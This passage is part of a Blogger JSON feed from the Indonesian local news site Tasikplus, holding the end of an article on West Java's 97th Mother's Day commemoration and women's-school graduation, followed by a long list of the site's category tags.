sejahtera.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan Hari Ibu ke-97 Tingkat Provinsi Jawa Barat tahun ini dirangkaikan Wisuda Sekolah Perempuan Jawa Barat, Sekolah Lansia, Sekolah Keluarga, dan Sekolah Pranikah Tahun 2025 sebanyak 1.300 yang hadir secara langsung dan kurang lebih 10.000 wisudawan sekolah perempuan hadir secara virtual.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu,\u0026nbsp; pada acara ini juga dilaksanakan pemberian apresiasi kepada para pihak yang berkontribusi dalam implementasi program pemberdayaan perempuan, pengarusutamaan gender, dan pembangunan keluarga di Jawa Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala DP3AKB Provinsi Jawa Barat, dr Siska Gerfianti mengungkapkan, peringatan Hari Ibu ke-97 menjadi momentum penting untuk meneguhkan peran strategis perempuan Jawa Barat sebagai penggerak pembangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Perempuan yang berdaya, terlindungi dan berkualitas adalah kunci terwujudnya keluarga berkualitas serta fondasi menuju Indonesia Emas 2045”, imbuhnya. \u003Ci\u003Ered\/hms DP3AKB\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4073216234419934303\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/phi-ke-97-momentum-penting-teguhkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4073216234419934303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4073216234419934303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/phi-ke-97-momentum-penting-teguhkan.html","title":"PHI Ke-97 Momentum Penting Teguhkan Kembali Peran Strategis Perempuan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&start-index=16&max-results=7&callback=jQuery371011085734697065641_1768871914710&_=1768871914713
body_size: 29132
content:
// API callback
jQuery371011085734697065641_1768871914710({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-17T07:58:55.622+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota 